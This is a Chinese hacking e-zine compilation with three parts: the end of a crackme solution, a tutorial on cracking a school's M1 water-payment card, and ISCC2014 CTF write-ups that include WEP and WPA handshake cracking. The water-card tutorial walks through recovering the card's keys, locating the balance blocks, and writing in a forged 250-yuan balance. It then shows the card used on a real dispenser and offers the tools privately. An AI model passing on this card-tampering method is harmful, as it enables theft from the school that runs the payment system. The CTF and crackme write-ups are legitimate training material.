

图 5-1-14

这里和上面的运算相同，不同的是这里是取运算后用户名的第十一位到第二十一位间的值，分别与经上面运算修改后的给定值（我们将其设为状态2）的第十一位到第二十一位异或运算，并将结果覆盖给定值的位置，如图7-1-15：



图 7-1-15

此时的给定值经过分别与用户名和密码的运算，我们设其为状态3，再单步往下，如图7-1-16：



图 7-1-16

此时将给定值的状态设为状态4，则状态4的给定值就是crack消息框中最终输出的值，此时我们的输出值为，如图7-1-17：



图 7-1-17

呵呵，很明显不对！不知细心的朋友发现没，通过上面的运算我们一共对给定值修改了26位，但此crack要求生成的消息：“Something Is always Changing !”是30位，这时我们想起程序给定的值一共也是30位，通过上面的分析知道其实最后四位我们根本没动，而且它已经是对的！好了，方法就是这样子，至于其中的运算那就要看你们自己的了，答案不唯一！可以自由发挥哈！下面给出一组正确用户名和密码，如图7-1-18：

usr:  Woshele_jSaGoU@_Y^UL9p8q*q

pwd:  LgWQg}WDacWiyingleo?jCtCtB



图 7-1-18

用户名和密码可能看着有点不舒服，但我觉得此题最重要的是知晓它运算的方法，能推导出来已经很庆幸了，这也就将就了，希望朋友们多多加油，其中涉及到数学之间的转换，需要动点脑筋，加油！

White Decrypt &CrackMe下载 :  http://pan.baidu.com/s/1c0b6Ki0

附件下载：http://pan.baidu.com/s/1dD1nh8t

（全文完）责任编辑：静默

## 破解学校水卡

作者：萱萱

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

我想ic卡破解有很多人都已经玩烂了，但介于基友想让我写篇文章来看看，闲来无事，不如就助他一臂之力好了，本屌丝也是菜鸟一枚，大牛勿喷。

由于现在的水卡饭卡之类的一般都是M1卡，如果有哪里不是很明白的，可以去网上搜一下“m1卡结构”的文章看看先，熟悉一下卡内数据的结构，对以后的破解有很大的帮助的。好了废话不多说了，我们先来简单了解一下m1卡内的结构吧。M1卡，也就是ic卡的一种，其中的数据一般都是以16进制存储的，所以如果你准备破解m1卡，请先了解一下进制转换吧，不然其中的数据用到进制转换时候算的话你会晕到死的。直接开始实战吧！（提前声明一下，写卡的软件只能在xp系统中才能正常运行，其他的系统会没法正常连接到卡片的。）

首先，安装这两个acr122u读卡器驱动先，如图7-2-1：



图 7-2-1

安装这两个之后，还要再安装一个驱动。如图7-2-2：



图7-2-2

就是这个驱动程序，我想安装驱动大家都会吧，我电脑都装过了，就不装了。然后再装一个Java运行库，如图7-2-3：



图 7-2-3

全都安装好之后，我们就要进入正题了。来看一下我们的主角：我们学校的水卡，如图7-2-4：



图 7-2-4

这是我们学校的水卡。然后，我们把读卡器连接到电脑上，把卡放上去，如图7-2-5：



图 7-2-5

放上去之后，读卡器上的红灯会随着“滴”的一声，变成绿色，然后我们打开破解用的软件。界面很简单，只有一个“开始破解”按钮，我们来单击它，然后软件就会自动开始破解卡内的读写密码，破解完之后读卡器会“嘟”的响一声，如图7-2-6：



图 7-2-6:

这些地方全都打勾了，就说明破解完成了。破解完了以后，会在这个软件的根目录下生成一个.dump文件，里边存储的就是卡内的信息，我们可以用16进制查看工具看到里边的数据。这里我们需要先记着卡内的金额数，然后读取出来，再把卡拿到刷卡机上消费之后，再生成一次dump文件，两个对比一下之后，确定一下金额数据所在的扇区和块。然后我们就可以开始修改卡内的数据了。先打开写卡软件：点击“初始化”再点“连接m1卡”，如图7-2-7：



图7-2-7

然后再点击“加载密匙”：密匙存储编号默认00。然后输入密匙的值，我们卡上的密匙是112233446655，所以直接输进去点确定就好了，如图7-2-8：



图 7-2-8

然后“扇区认证”填金额数据所在的扇区号，我们卡上金额就是01，密匙a，如图7-2-9：



图 7-2-9

单击确定之后，再点击“二进制写扇区”，然后把要写入的数据写到金额数据所在的数据块儿中就可以了。我们卡上的金额数据在2块儿和3块儿中，所以就勾上2块儿和3块儿，然后把数据写进去，点确定就好了。这个卡内的数据就改变了。我这里写的数据存储到卡里就是250块，如图7-2-10：



图 7-2-10

关于数据的计算什么的，由于个人有点懒，我已经把一些数据算出来之后存档了，用的时候不用再算了，直接复制粘贴就好了，要的朋友可以找我。

哈哈。我就不多说了，可以去百度上看看，工具什么的要的基友可以联系我QQ：614985738，我也懒得发网盘了。

下面是张上机实践的照片，如图7-2-11：



图 7-2-11

因为我们饮水机上前边一位是计时用的，所以这图上的卡内数据也就是249.90。

好了，这次破解圆满结束！

（全文完）责任编辑：静默

# ISCC2014

## ISCC2014基础关题解

作者：RickGray

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

**兵者诡道Score: 50（flag：Welcome-to-ISCC）：**

兵者，诡道也。故能而世之不能，用而示之不用，近而示之远，远而示之近。孙子在下命令中为防敌军窃取情报玩了一个小把戏。你能找出隐藏在这个文件中的密码么？

**思路：**

进入关卡页面后什么都没有，只有个Tips：”hello, guess where is the key???”，果断在firebug里一阵狂搜，在Http响应头中找到flag，如图8-1-1：



图 8-1-1

**知己知彼Score: 50（flag：isccans）：**

知彼知己者，百战不殆；不知彼而知己，一胜一负；不知彼不知己，每战必殆。孙子手下将士截获了敌军命令密文4545 424545 454542 454542 42 424542 424545，你能解密成明文，做到知己知彼吗？

**思路：**

根据密文格式，可以看出整体就两个数45和42，对应ascii字符为“-”和“*”，顿时想到摩斯密码，将对应的摩斯密码“-- .-- --. --. . .-. .--”解密为“MWGGERK”，提交答案，提示错误，再解密，经过简单处理，通过移位得到明文“ISCCANS”，改为小写提交，成功。

**正则指令Score: 50（flag：Chile hit by an 8.2 magnitude earthquake）：**

不知军之不可以进而为之进，不知军之不可以退而谓之退，是谓縻军。

正则表达式是“行军作战指挥命令”的一项“准则”，可帮助将领减少错误的下达指令的概率。请分析这段正则表达式，看看它透露了什么信息？正则表达式如下：

\bw{3}(?<x>\.)[xyz](?<3>o)(?<2>u)t\k<2>[bc][de]\k<x>c\3m\/watch\?v\=5x1vNTjbwcs\&list\=PL3ZQ5CpNulQm1cXMJ5M6tX3O5vyXnCYFd\b

**提示：**

标题即flag。

**思路：**

作为小菜的我，这么复杂的正则表示看着就头大，但是明显可以看出是个url，通过google正则关键部分（PL3ZQ5CpNulQm1cXMJ5M6tX3O5vyXnCYFd）可以知道该正则是一个Youtube视频的地址- http://www.youtube.com/watch?v=5x1vNTjbwcs&list=PL3ZQ5CpNulQm1cXMJ5M6tX3O5vyXnCYFd，于是打开该地址，提交视频标题即可。（ps：小菜我开始做此题的时候，没有提示，在提交标题时多了个空格，搞得半天不懂这题要提交什么，甚是郁闷），如图8-1-2：



图 8-1-2

**搜索情报Score: 50（flag：CFF Explorer）：**

孙子曰：“是故智者之虑，必杂于利害。杂于利而务可信也，杂于害而患可解也。”

现在有《Windows exploitation in 2013》，文章里面的一款PE工具貌似挺强大的，你能收集到情报，找到这款软件的名字吗？

http://www.welivesecurity.com/2014/02/11/windows-exploitation-in-2013/

**思路：**

题目给了网址，果断打开，发现是英文（-我等屌丝怎么看得懂），泛读一顿后，发现文章底部有个Process Explorer Tool，提交之，错误。然后发现文章中有张图片中有个软件很可疑没有名字，于是各种google、baidu中，发现了下面这个思密达网址： http://sekainonaka.tistory.com/167，果断入之，发现里面讲的就是那软件-CFF Explorer，成功过之，如图8-1-3：



图 8-1-3

**指令暗战Score: 50（flag：8CC88ED88EC0B92000BA0410BB0C00B80023）：**

孙子曰：“凡军之所欲击，城之所与攻，人之所欲杀，必先知其守将，左右，谒者，门者，舍人之姓名，令吾间必索知之。”我们派到敌方内部间谍拿到了敌军作战的指令，但是还不够明确，请你将消息确切转化为细致的机器码，并提交（不需空格）。

MOV AX,CS

MOV DS,AX

MOV ES,AX

MOV CX,0020H

MOV DX,1004H

MOV BX,000CH

MOV AX,2300H

**提示：**

提交时用大写即可。

思路：此题一个基本的shellcode转换问题，直接将汇编代码对应的机器码（十六进制表示）写出即可，通过任何方式都可，小菜我是通过直接在debug里面-a输入汇编代码看的- -|，大牛勿喷。（ps：此题一开始无提示，看到题目中都全大写，我们答案肯定也得大写啦）。

**巧入军营Score: 50（flag：4qrPccxPe9）：**

故曰：“知己知彼，胜乃不殆；知天知地，胜乃不穷。”请运用基础的“技巧”登陆此敌军页面，拿到flag。

**思路：**

进入关卡页面后，发现是个畸形的登陆页面，随便输入后，发现两个input框变量名一样-同为username，So，改一个name为password，输入”admin admin”提交，无果，改请求method为POST后，再次提交，成功拿到flag，如图8-1-4，图8-1-5，图8-1-6：



图 8-1-4

![C:\Users\demon\AppData\Roaming\Tencent\Users\1160042604\QQ\WinTemp\RichOle\%E}XS](HS3G4V_X2JW5$%%V.jpg]()

图 8-1-5



图 8-1-6

**知兵之将Score: 50（flag: abc456_09876tiyouare）：**

孙子曰：“故知兵之将，生民之司命，国家安危之主也。”

行军打仗最基础的是令行禁止，但知兵之将却要下达最正确的指令给他所带领的军队。请用最基础的linux命令，获得flag，证明你是知兵之将。

**思路：**

down下文件后，二话不说，用file命令查一下，发现是elf文件-32位（ps：.out文件一般为*unix系统下由gcc/g++自动编译连接生成的可执行文件），运行一下发现没有输出，于是用strings命令搜索下该程序中有没有什么字符串，果然！让我发现了秘密，如图8-1-7：



图 8-1-7

**虚实密文Score：50（flag：freedom）：**

孙子曰：“故策之而知得失之计，作之而知动静之理，行之而知死生之地，角之而知有余不足之处。”

截获敌军情报是掌握敌军动向的一个好方法，也许这种加密方法可能不多见，但是只要能看破密文中的虚虚实实的消息，就能拿到我们所希望的信息，如图8-1-8：



图 8-1-8

**思路：**

文件down下来之后，发现是一张png，于是各种分析无果后，发现图片中的那句话穿插着字母正体和斜体，网上搜索一下，发现是培根密码（ps：大家自行搜索普及一下），于是根据培根密码的加密方法，正体为a，斜体为b，转化成如下编码：aababbaaaaa a baaaabaa, aaabbabbab a babb，再将其每5个分为一组：aabab|baaaa|aabaa|aabaa|aaabb|abbab|ababb，通过查培根编码表可以得到明文：freedom。

**经之五事索其情Score：50（flag：704）：**

孙子曰：“故经之以五事，校之以计而索其情：一曰道，二曰天，三曰地，四曰将，五曰法。”

你是否熟悉RSA算法？敌军正在用RSA算法加密，但是防范不周，被我军获取了部分信息。请解密密文是981，w = 13，n = 2537，分解式的一个因子是43的明文。

**思路：**

题目说了是RSA加密（ps：大二学了密码学，当时做题的时候啥都不知道- -|），对着加解密公式，将变量带入即可，此题难度较低。

（参考文章：http://www.ruanyifeng.com/blog/2013/07/rsa_algorithm_part_two.html）

**趁虚而入Score：100（flag：zzzzzzzz）：**

孙子曰：“攻其不备，出其不意。此兵家之胜，不可先传也。”我方能不能借助敌人的指挥系统来获得信息，混入敌方内部绝对是一个不错的方法。现在由于对方的疏忽，我们可以现在已有“握手口令”（握手包），请你帮助我方统帅搞定密码吧！

**思路：**

根据题目描述，down下来的附件中包含有一个handshake，利用软件EWSA进行跑包即可（ps：此题密码较弱，不需要自行添加字典，使用软件默认即可），跑出密码：zzzzzzzz，如图8-1-9：



图 8-1-9

**出其不意Score：100（flag：Thisiskey）：**

孙子曰：“出其所不趋，趁其所不意。”

敌方居然把WIFI设成了ChinaUnicom，还真是出乎了我方的意料，但最终还是被我方发现了，并且我们发现他们用WEP加密,既然如此，那么就破解了他吧！从数据包中找到某人用ISCC账号通过该Wifi登录www.bitunion.org的密码。

**思路：**

题目给了两个.pkt的网络流量包，根据题意解题步骤应该是：首先破解wep的密码，然后从网络流量中找到该人用ISCC账号登陆www.bitunion.org的密码。

解题步骤，先将两个.pkt包转成.pcap格式，然后使用aircrack-ng 破解wep密码，再使用airdecap解密两个加密了的数据包，在里面搜索http协议的包，即可找到密码，如图8-1-10，图8-1-11，图8-1-12，图8-1-13：

